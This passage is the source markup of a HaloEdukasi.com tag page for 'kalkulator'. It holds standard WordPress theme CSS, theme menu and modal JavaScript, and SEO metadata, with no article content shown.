(max-width:599px){.wp-block-column:last-child{margin-bottom:0}.wp-block-columns+.wp-block-columns{margin-top:.2rem}.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-.8rem}.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-1.8rem}}@media (min-width:600px){.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-4rem}}@media (min-width:660px){figure.wp-block-gallery.alignleft{margin-left:calc((100vw - 58rem - 8rem)/ -2)}figure.wp-block-gallery.alignright{margin-right:calc((100vw - 58rem - 8rem)/ -2)}.entry-content>.alignleft{margin-left:4rem}.entry-content>.wp-block-image .alignleft,.entry-content>p .alignleft{margin-left:calc((100vw - 58rem - 8rem)/ -2)}[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.alignleft,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.wp-block-image .alignleft,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>p .alignleft{margin-left:0}.entry-content>.alignright{margin-right:4rem}.entry-content>.wp-block-image .alignright,.entry-content>p .alignright{margin-right:calc((100vw - 58rem - 8rem)/ -2)}[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.alignright,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>.wp-block-image .alignright,[class*=wp-block]:not(.alignwide):not(.alignfull) [class*="__inner-container"]>p .alignright{margin-right:0}}@media (min-width:700px){ol,ul{margin-bottom:4rem}pre{padding:3rem}hr{margin:8rem auto}table{font-size:1.8rem}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.heading-size-1,.heading-size-2,.heading-size-3,h1,h2,h3{margin:6rem auto 3rem}.heading-size-4,.heading-size-5,.heading-size-6,h4,h5,h6{margin:4.5rem auto 2.5rem}.heading-size-1,h1{font-size:6.4rem}.heading-size-2,h2{font-size:4.8rem}.heading-size-3,h3{font-size:4rem}.heading-size-4,h4{font-size:3.2rem}.heading-size-5,h5{font-size:2.4rem}.heading-size-6,h6{font-size:1.8rem}fieldset{padding:3rem}legend{padding:0 1.5rem}.button,.faux-button,.wp-block-button__link,button,input[type=button],input[type=reset],input[type=submit]{font-size:1.7rem}.wp-caption-text,figcaption{margin-top:1.8rem}section{padding:8rem 0}.section-inner{width:calc(100% - 8rem)}.header-inner{padding:3.8rem 0}.site-title{font-size:2.4rem;font-weight:700}.site-description{display:block}.site-logo img{max-height:9rem;transition:height .15s linear,width .15s linear,max-height .15s linear}.toggle-inner .toggle-text{font-size:1.2rem}.search-toggle{left:2rem}.nav-toggle{right:2rem}button.close-nav-toggle{font-size:1.8rem;padding:4rem 0}button.close-nav-toggle svg{height:2rem;width:2rem}button.close-nav-toggle .toggle-text{margin-right:2.1rem}.modal-menu{left:auto;width:100%}.modal-menu>li>.ancestor-wrapper>a,.modal-menu>li>a{font-size:2.4rem;padding:2.5rem 0}.modal-menu ul li{border-left-color:transparent}.modal-menu>li>.ancestor-wrapper>button.sub-menu-toggle{padding:0 3rem}.modal-menu>li>.ancestor-wrapper>button.sub-menu-toggle svg{height:1.1rem;width:1.8rem}.menu-bottom{align-items:center;display:flex;justify-content:space-between;padding:4.4rem 0}.menu-copyright{display:block;flex-shrink:0;margin-right:4rem}.search-modal form{position:relative;width:100%}.search-untoggle svg{height:2.5rem;width:2.5rem}.search-modal .search-field{border:none;font-size:3.2rem;height:14rem}.search-modal .search-field::-moz-placeholder{line-height:4.375}.featured-media figcaption{margin:2rem auto 0 auto;width:calc(100% - 8rem)}.cover-header-inner{padding:18rem 0 8rem 0}.to-the-content-wrapper{top:calc(100% + 1.8rem)}.to-the-content{height:6rem}.to-the-content svg{height:2.4rem;width:2.12rem}body.template-full-width .entry-content>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){width:calc(100% - 8rem)}body.template-full-width .alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:4rem;padding-right:4rem}body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.alignleft,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.wp-block-image .alignleft,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>p .alignleft{margin-left:4rem}body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.alignright,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>.wp-block-image .alignright,body.template-full-width [class*=wp-block].alignfull [class*="__inner-container"]>p .alignright{margin-right:4rem}.archive-header{padding:8rem 0}.reduced-spacing .archive-header{padding-bottom:3rem}.archive-title{font-size:3.2rem}body:not(.singular) main>article:first-of-type{padding:8rem 0 0}h2.entry-title{font-size:6.4rem}.no-search-results-form{padding-top:8rem}.singular .entry-header{padding:8rem 0}.entry-categories{margin-bottom:3rem}.entry-categories-inner{margin:-1rem 0 0 -2rem}.entry-categories a{font-size:1.5rem;margin:1rem 0 0 2rem}.intro-text{font-size:2rem;margin-top:2.5rem}.singular .intro-text{font-size:2.6rem}.post-meta-wrapper{margin-top:3rem}.post-meta{font-size:1.6rem;margin:-1.4rem 0 0 -3rem}.post-meta li{margin:1.4rem 0 0 3rem;max-width:calc(100% - 3rem)}.featured-media{margin-top:6rem}.post-inner{padding-top:8rem}.post-meta-wrapper.post-meta-single-bottom{margin-top:4rem}.author-bio{margin-top:8rem;min-height:8rem;padding-left:10rem;position:relative}.author-bio .avatar{position:absolute;left:0;top:0;height:8rem;width:8rem}.pagination-single{font-size:2.4rem;margin-top:8rem}.pagination-single-inner{flex-direction:row;justify-content:space-between}.pagination-single.only-next .pagination-single-inner{justify-content:flex-end}.pagination-single hr:first-child{margin:0 0 4rem 0}.pagination-single hr:last-child{margin:4rem 0 .8rem 0}.pagination-single a+a{margin:0 0 0 4rem}.pagination-single a .arrow{margin:0 2rem 0 0}.pagination-single .next-post{flex-direction:row-reverse;text-align:right}.pagination-single .next-post .arrow{margin:0 0 0 2rem}.wp-block-embed figcaption,.wp-block-image figcaption{font-size:1.6rem}.wp-block-archives:not(.alignwide):not(.alignfull),.wp-block-categories:not(.alignwide):not(.alignfull),.wp-block-code,.wp-block-columns:not(.alignwide):not(.alignfull),.wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),.wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),.wp-block-media-text:not(.alignwide):not(.alignfull),.wp-block-preformatted,.wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-verse,.wp-block-video:not(.alignwide):not(.alignfull){margin-bottom:4rem;margin-top:4rem}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-6rem}.entry-content .wp-block-columns h1,.entry-content .wp-block-columns h2,.entry-content .wp-block-columns h3,.entry-content .wp-block-columns h4,.entry-content .wp-block-columns h5,.entry-content .wp-block-columns h6{margin:3.5rem 0 2rem}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{width:calc(100% - 8rem)}.wp-block-cover h2,.wp-block-cover-image h2{font-size:4.8rem}figure.wp-block-gallery.aligncenter,figure.wp-block-gallery.alignnone{margin-bottom:4rem;margin-top:4rem}figure.wp-block-gallery.alignfull,figure.wp-block-gallery.alignwide{margin-bottom:6rem;margin-top:6rem}.wp-block-group.has-background{padding:4rem;margin-top:0;margin-bottom:0}.alignfull:not(.has-background)>.wp-block-group__inner-container>p:not(.has-background-color){padding-left:0;padding-right:0}.wp-block-media-text .wp-block-media-text__content{padding:4rem}.wp-block-pullquote blockquote p{font-size:3.2rem}.wp-block-pullquote cite{margin-top:2rem}.wp-block-pullquote.alignfull:not(.is-style-solid-color){padding-left:1rem;padding-right:1rem}.wp-block-pullquote.alignfull::before,.wp-block-pullquote.alignwide::before{font-size:11.272727272rem;height:8rem;margin-bottom:2rem;width:8rem}.wp-block-pullquote.alignfull blockquote p,.wp-block-pullquote.alignwide blockquote p{font-size:4.8rem;line-height:1.203125}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignleft.is-style-solid-color blockquote p,.wp-block-pullquote.alignright p,.wp-block-pullquote.alignright.is-style-solid-color blockquote p{font-size:3.2rem;line-height:1.1875}.wp-block-pullquote.is-style-solid-color.alignfull,.wp-block-pullquote.is-style-solid-color.alignwide{padding:6rem 4rem 4rem}.wp-block-pullquote.alignleft.is-style-solid-color blockquote p,.wp-block-pullquote.alignright.is-style-solid-color blockquote p{font-size:2.6rem}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:2.8rem}hr.wp-block-separator{margin:6rem auto}.wp-block-separator.is-style-wide{max-width:calc(100vw - 8rem)}.entry-content{font-size:2.1rem}.entry-content li,.entry-content p{line-height:1.476}.entry-content h1,.entry-content h2,.entry-content h3{margin:6rem auto 3rem}.entry-content h4,.entry-content h5,.entry-content h6{margin:4.5rem auto 2.5rem}.aligncenter,.alignnone{margin-bottom:4rem;margin-top:4rem}.alignleft{margin:.3rem 2rem 2rem 0}.alignright{margin:.3rem 0 2rem 2rem}.entry-content>.alignwide{max-width:calc(100vw - 8rem);width:calc(100vw - 8rem)}.alignfull>.wp-caption-text,.alignfull>figcaption{width:calc(100% - 8rem)}.comments-wrapper{margin-top:8rem}.comment-reply-title{margin-bottom:4.6rem}.comment-respond p.comment-notes,.comment-respond p.logged-in-as{font-size:1.8rem;letter-spacing:-.025em;margin:-2.5rem 0 4.4rem 0}.comments .comment,.comments .pingback,.comments .review,.comments .trackback{padding-top:5rem}div.comment:first-of-type{margin-top:5rem}.comment-meta{margin-bottom:2rem;min-height:6rem;padding:.3rem 0 0 7.5rem}.comment-meta .avatar{display:block;height:6rem;position:absolute;left:0;top:0;width:6rem}.comment-author{font-size:2.4rem}.comment-metadata{font-size:1.6rem;margin-top:.8rem}.comment-footer-meta{margin-top:2.5rem}.comments-pagination{margin-top:8rem}.pingback .comment-body{padding:0}.comment-respond p{margin-bottom:2.5rem}.comment-form p.logged-in-as{margin:-2.5rem 0 4.4rem 0}.comment-respond .comment-form-author,.comment-respond .comment-form-email{float:left;width:calc(50% - 1rem)}.comment-respond .comment-form-email{margin-left:2rem}.comments .comment-respond{padding:5rem 0 0}.comment-reply-title small{display:inline;margin:0 0 0 .5rem}.pagination-separator{margin:8rem 0}.nav-short{display:inline}.pagination .nav-links{font-size:2.4rem;font-weight:700;margin:-2.5rem 0 0 -4rem}.nav-links>*{margin:2.5rem 0 0 4rem}.error404 #site-content{padding-top:8rem}.widget .widget-title{margin-bottom:3rem}.footer-top-hidden #site-footer,.footer-top-visible .footer-nav-widgets-wrapper{margin-top:8rem}.footer-top{padding:3.7rem 0}.footer-menu{font-size:2.4rem;margin:-.8rem 0 0 -1.6rem}.footer-menu li{margin:.8rem 0 0 1.6rem}.has-footer-menu .footer-social-wrapper{flex:1;margin-left:4rem;width:auto}.footer-widgets-outer-wrapper{padding:8rem 0}.footer-widgets-wrapper{display:flex;justify-content:space-between;margin-left:-4rem;width:calc(100% + 4rem)}.footer-widgets{margin-left:4rem;width:50%}.footer-widgets+.footer-widgets{margin-top:0}.footer-widgets .widget{border-top:none;margin-top:5rem;padding-top:0}.footer-widgets .widget:first-child{margin-top:0}#site-footer{font-size:1.8rem;padding:4.3rem 0}.footer-credits{display:flex}.footer-copyright{font-weight:700}.powered-by-wordpress{display:block}.to-the-top-long{display:inline;}.to-the-top-short{display:none;}}@media (min-width:782px){.wp-block-column{margin-bottom:0}.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:-2.8rem}}</style> <script>var twentytwenty=twentytwenty||{};function twentytwentyDomReady(t){if("function"==typeof t)return"interactive"===document.readyState||"complete"===document.readyState?t():void document.addEventListener("DOMContentLoaded",t,!1)}function twentytwentyToggleAttribute(t,e,n,o){void 0===n&&(n=!0),void 0===o&&(o=!1),t.getAttribute(e)!==n?t.setAttribute(e,n):t.setAttribute(e,o)}function twentytwentyMenuToggle(t,e){var n,o,i,a,s,c=[],r=[];t&&(i=t.closest(".menu-wrapper"),(a=i.querySelectorAll(".menu-item")).forEach(function(t,e){c[e]={x:t.offsetLeft,y:t.offsetTop}}),n=t.parentElement.offsetHeight,t.classList.add("toggling-target"),t.classList.toggle("active"),a.forEach(function(t,e){r[e]={x:t.offsetLeft,y:t.offsetTop}}),o=t.parentElement.offsetHeight,t.classList.toggle("active"),i.classList.add("is-toggling"),t.classList.toggle("active"),a.forEach(function(e,o){var i=c[o];0===i.y&&e.parentElement===t&&(i.y=n),e.style.transform="translate("+i.x+"px, "+i.y+"px)"}),requestAnimationFrame(function(){requestAnimationFrame(function(){i.classList.add("is-animating"),a.forEach(function(n,i){var a=r[i];0===a.y&&n.parentElement===t&&(a.y=o),void 0!==e&&(n.style.transitionDuration=e+"ms"),n.style.transform="translate("+a.x+"px, "+a.y+"px)"}),void 0!==e&&(t.style.transitionDuration=e+"ms")}),s=function(){i.classList.remove("is-animating"),i.classList.remove("is-toggling"),t.classList.remove("toggling-target"),a.forEach(function(t){t.style.transform="",t.style.transitionDuration=""}),t.style.transitionDuration="",t.removeEventListener("transitionend",s)},t.addEventListener("transitionend",s)}))}function twentytwentyFindParents(t,e){var n=[];return function t(o){var i=o.parentNode;i instanceof HTMLElement&&(i.matches(e)&&n.push(i),t(i))}(t),n}twentytwenty.scrolled=0,Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;do{if(e.matches(t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}),window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,e){var n,o=this.length;for(e=e||window,n=0;n<o;n++)t.call(e,this[n],n,this)}),twentytwenty.createEvent=function(t){var e;return"function"==typeof window.Event?e=new Event(t):(e=document.createEvent("Event")).initEvent(t,!0,!1),e},Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),n=e.length;--n>=0&&e.item(n)!==this;);return n>-1}),twentytwenty.touchEnabled={init:function(){var t;("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch||(t=["(",["-webkit-","-moz-","-o-","-ms-"].join("touch-enabled),("),"heartz",")"].join(""),window.matchMedia&&window.matchMedia(t).matches))&&document.body.classList.add("touch-enabled")}},twentytwenty.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.outsideUntoggle(),this.closeOnEscape(),this.hideAndShowModals())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(t){t.addEventListener("toggled",function(t){var e=t.target,n=document.body;e.classList.contains("active")?n.classList.add("showing-modal"):(n.classList.remove("showing-modal"),n.classList.add("hiding-modal"),setTimeout(function(){n.classList.remove("hiding-modal")},500))})})},outsideUntoggle:function(){document.addEventListener("click",function(t){var e=t.target;e===document.querySelector(".cover-modal.active")&&this.untoggleModal(e)}.bind(this))},closeOnEscape:function(){document.addEventListener("keydown",function(t){27===t.keyCode&&(t.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(t){this.untoggleModal(t)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var t=document,e=window,n=t.querySelectorAll(".cover-modal"),o=t.documentElement.style,i=t.querySelector("#wpadminbar");function a(t){var n,o=e.pageYOffset;return i?(n=o+i.getBoundingClientRect().height,t?-n:n):0===o?0:-o}function s(){return{"overflow-y":e.innerHeight>t.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:a(!0)+"px",left:0}}n.forEach(function(n){n.addEventListener("toggle-target-before-inactive",function(c){var r=s(),l=e.pageYOffset,d=Math.abs(a())-l+"px",u=e.matchMedia("(max-width: 600px)");c.target===n&&(Object.keys(r).forEach(function(t){o.setProperty(t,r[t])}),e.twentytwenty.scrolled=parseInt(r.top,10),i&&(t.body.style.setProperty("padding-top",d),u.matches&&(l>=a()?n.style.setProperty("top",0):n.style.setProperty("top",a()-l+"px"))),n.classList.add("show-modal"))}),n.addEventListener("toggle-target-after-inactive",function(c){c.target===n&&setTimeout(function(){var c=twentytwenty.toggles.clickedEl;n.classList.remove("show-modal"),Object.keys(s()).forEach(function(t){o.removeProperty(t)}),i&&(t.body.style.removeProperty("padding-top"),n.style.removeProperty("top")),!1!==c&&(c.focus(),c=!1),e.scrollTo(0,Math.abs(e.twentytwenty.scrolled+a())),e.twentytwenty.scrolled=0},500)})})},untoggleModal:function(t){var e,n=!1;t.dataset.modalTargetString&&(e=t.dataset.modalTargetString,n=document.querySelector('*[data-toggle-target="'+e+'"]')),n?n.click():t.classList.remove("active")}},twentytwenty.intrinsicRatioVideos={init:function(){this.makeFit(),window.addEventListener("resize",function(){this.makeFit()}.bind(this))},makeFit:function(){document.querySelectorAll("iframe, object, video").forEach(function(t){var e,n,o=t.parentNode;if(t.classList.contains("intrinsic-ignore")||t.parentNode.classList.contains("intrinsic-ignore"))return!0;t.dataset.origwidth||(t.setAttribute("data-origwidth",t.width),t.setAttribute("data-origheight",t.height)),e=(n=o.offsetWidth)/t.dataset.origwidth,t.style.width=n+"px",t.style.height=t.dataset.origheight*e+"px"})}},twentytwenty.modalMenu={init:function(){this.expandLevel(),this.keepFocusInModal()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(t){var e=t.querySelector(".current-menu-item");e&&twentytwentyFindParents(e,"li").forEach(function(t){var e=t.querySelector(".sub-menu-toggle");e&&twentytwenty.toggles.performToggle(e,!0)})})},keepFocusInModal:function(){var t=document;t.addEventListener("keydown",function(e){var n,o,i,a,s,c,r,l,d,u,g=twentytwenty.toggles.clickedEl;g&&t.body.classList.contains("showing-modal")&&(n=g.dataset.toggleTarget,"input, a, button",o=t.querySelector(n),i=o.querySelectorAll("input, a, button"),i=Array.prototype.slice.call(i),".menu-modal"===n&&(a=(a=window.matchMedia("(min-width: 1000px)").matches)?".expanded-menu":".mobile-menu",(i=i.filter(function(t){return null!==t.closest(a)&&null!==t.offsetParent})).unshift(t.querySelector(".close-nav-toggle")),(s=t.querySelector(".menu-bottom > nav"))&&s.querySelectorAll("input, a, button").forEach(function(t){i.push(t)})),r=i[i.length-1],l=i[0],c=t.activeElement,d=9===e.keyCode,!(u=e.shiftKey)&&d&&r===c&&(e.preventDefault(),l.focus()),u&&d&&l===c&&(e.preventDefault(),r.focus()))})}},twentytwenty.primaryMenu={init:function(){this.focusMenuWithChildren()},focusMenuWithChildren:function(){var t,e,n,o=document.querySelector(".primary-menu-wrapper");if(!o)return!1;for(e=0,n=(t=o.getElementsByTagName("a")).length;e<n;e++)t[e].addEventListener("focus",i,!0),t[e].addEventListener("blur",i,!0);function i(){for(var t=this;-1===t.className.indexOf("primary-menu");)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("focus")?t.className=t.className.replace(" focus",""):t.className+=" focus"),t=t.parentElement}}},twentytwenty.toggles={clickedEl:!1,init:function(){this.toggle(),this.resizeCheck(),this.untoggleOnEscapeKeyPress()},performToggle:function(t,e){var n,o,i,a=this,s=document,c=t,r=c.dataset.toggleTarget;s.querySelectorAll(".show-modal").length||(a.clickedEl=s.activeElement),(n="next"===r?c.nextSibling:s.querySelector(r)).classList.contains("active")?n.dispatchEvent(twentytwenty.createEvent("toggle-target-before-active")):n.dispatchEvent(twentytwenty.createEvent("toggle-target-before-inactive")),i=c.dataset.classToToggle?c.dataset.classToToggle:"active",o=0,n.classList.contains("cover-modal")&&(o=10),setTimeout(function(){var t,o=n.classList.contains("sub-menu")?c.closest(".menu-item").querySelector(".sub-menu"):n,l=c.dataset.toggleDuration;"slidetoggle"!==c.dataset.toggleType||e||"0"===l?o.classList.toggle(i):twentytwentyMenuToggle(o,l),"next"===r?c.classList.toggle("active"):n.classList.contains("sub-menu")?c.classList.toggle("active"):s.querySelector('*[data-toggle-target="'+r+'"]').classList.toggle("active"),twentytwentyToggleAttribute(c,"aria-expanded","true","false"),a.clickedEl&&-1!==c.getAttribute("class").indexOf("close-")&&twentytwentyToggleAttribute(a.clickedEl,"aria-expanded","true","false"),c.dataset.toggleBodyClass&&s.body.classList.toggle(c.dataset.toggleBodyClass),c.dataset.setFocus&&(t=s.querySelector(c.dataset.setFocus))&&(n.classList.contains("active")?t.focus():t.blur()),n.dispatchEvent(twentytwenty.createEvent("toggled")),n.classList.contains("active")?n.dispatchEvent(twentytwenty.createEvent("toggle-target-after-active")):n.dispatchEvent(twentytwenty.createEvent("toggle-target-after-inactive"))},o)},toggle:function(){var t=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(e){e.addEventListener("click",function(n){n.preventDefault(),t.performToggle(e)})})},resizeCheck:function(){document.querySelectorAll("*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]").length&&window.addEventListener("resize",function(){var t=window.innerWidth;document.querySelectorAll(".toggle").forEach(function(e){var n=e.dataset.untoggleAbove,o=e.dataset.untoggleBelow,i=e.dataset.toggleAbove,a=e.dataset.toggleBelow;(n||o||i||a)&&((n&&t>n||o&&t<o)&&e.classList.contains("active")||(i&&t>i||a&&t<a)&&!e.classList.contains("active"))&&e.click()})})},untoggleOnEscapeKeyPress:function(){document.addEventListener("keyup",function(t){"Escape"===t.key&&document.querySelectorAll("*[data-untoggle-on-escape].active").forEach(function(t){t.classList.contains("active")&&t.click()})})}},twentytwentyDomReady(function(){twentytwenty.toggles.init(),twentytwenty.coverModals.init(),twentytwenty.intrinsicRatioVideos.init(),twentytwenty.modalMenu.init(),twentytwenty.primaryMenu.init(),twentytwenty.touchEnabled.init()});</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>kalkulator - HaloEdukasi.com</title><link rel="canonical" href="https://haloedukasi.com/sub/kalkulator"/><meta property="og:locale" content="id_ID"/><meta property="og:type" content="article"/><meta property="og:title" content="kalkulator - HaloEdukasi.com"/><meta property="og:url" content="https://haloedukasi.com/sub/kalkulator"/><meta property="og:site_name" content="HaloEdukasi.com"/><meta name="twitter:card" content="summary_large_image"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://haloedukasi.com/sub/kalkulator","url":"https://haloedukasi.com/sub/kalkulator","name":"kalkulator - HaloEdukasi.com","isPartOf":{"@id":"https://haloedukasi.com/#website"},"breadcrumb":{"@id":"https://haloedukasi.com/sub/kalkulator#breadcrumb"},"inLanguage":"id-ID"},{"@type":"BreadcrumbList","@id":"https://haloedukasi.com/sub/kalkulator#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://haloedukasi.com/"},{"@type":"ListItem","position":2,"name":"kalkulator"}]},{"@type":"WebSite","@id":"https://haloedukasi.com/#website","url":"https://haloedukasi.com/","name":"HaloEdukasi.com","description":"","publisher":{"@id":"https://haloedukasi.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://haloedukasi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id-ID"},{"@type":"Organization","@id":"https://haloedukasi.com/#organization","name":"HaloEdukasi.com","url":"https://haloedukasi.com/","logo":{"@type":"ImageObject","inLanguage":"id-ID","@id":"https://haloedukasi.com/#/schema/logo/image/","url":"https://haloedukasi.com/wp-content/uploads/2019/11/HaloEdukasi.com_.png","contentUrl":"https://haloedukasi.com/wp-content/uploads/2019/11/HaloEdukasi.com_.png","width":272,"height":72,"caption":"HaloEdukasi.com"},"image":{"@id":"https://haloedukasi.com/#/schema/logo/image/"}}]}</script> <link rel="amphtml" href="https://haloedukasi.com/sub/kalkulator/amp"/><meta name="generator" content="AMP for WP 1.1.4"/><link rel="alternate" type="application/rss+xml" title="HaloEdukasi.com &raquo; kalkulator Tag Feed" href="https://haloedukasi.com/sub/kalkulator/feed"/><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e22658;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: 